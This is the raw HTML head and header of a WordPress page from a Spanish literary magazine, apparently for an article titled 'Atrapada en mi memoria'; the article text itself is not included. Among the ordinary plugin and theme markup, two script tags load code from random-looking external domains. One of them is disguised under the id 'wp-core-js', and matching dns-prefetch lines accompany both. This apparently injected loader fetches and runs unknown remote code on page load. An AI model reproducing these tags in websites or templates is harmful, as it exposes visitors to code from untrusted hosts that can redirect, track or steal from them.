

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/atrapada-en-mi-memoria/
body_size: 17556
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Atrapada en mi memoria | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/atrapada-en-mi-memoria/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Atrapada en mi memoria | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/atrapada-en-mi-memoria/" />
		<meta property="article:published_time" content="2021-09-23T15:08:16+00:00" />
		<meta property="article:modified_time" content="2025-10-13T12:29:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Atrapada en mi memoria | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#article","name":"Atrapada en mi memoria | Revista Literaria Espa\u00f1ola","headline":"Atrapada en mi memoria","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2021\/09\/En-mi-memoria.jpg","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#articleImage","width":333,"height":500,"caption":"Atrapada en mi memoria. Revista literaria Galeradas"},"datePublished":"2021-09-23T17:08:16+02:00","dateModified":"2025-10-13T14:29:49+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#webpage"},"articleSection":"Art\u00edculos"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/articulos\/#listItem","name":"Art\u00edculos"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/articulos\/#listItem","position":2,"name":"Art\u00edculos","item":"https:\/\/revistagaleradas.com\/category\/articulos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#listItem","name":"Atrapada en mi memoria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#listItem","position":3,"name":"Atrapada en mi memoria","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/articulos\/#listItem","name":"Art\u00edculos"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#webpage","url":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/","name":"Atrapada en mi memoria | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/atrapada-en-mi-memoria\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2021-09-23T17:08:16+02:00","dateModified":"2025-10-13T14:29:49+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Atrapada en mi memoria del feed" href="https://revistagaleradas.com/atrapada-en-mi-memoria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10267-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-10267.css?ver=1768847729' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11250-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/css/post-11250.css?ver=1768960836' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://revistagaleradas.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236487' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768960836" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768960836" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/11250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=11250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fatrapada-en-mi-memoria%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-11250 single-format-standard mh-right-sb elementor-default elementor-kit-10267 elementor-page elementor-page-11250" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
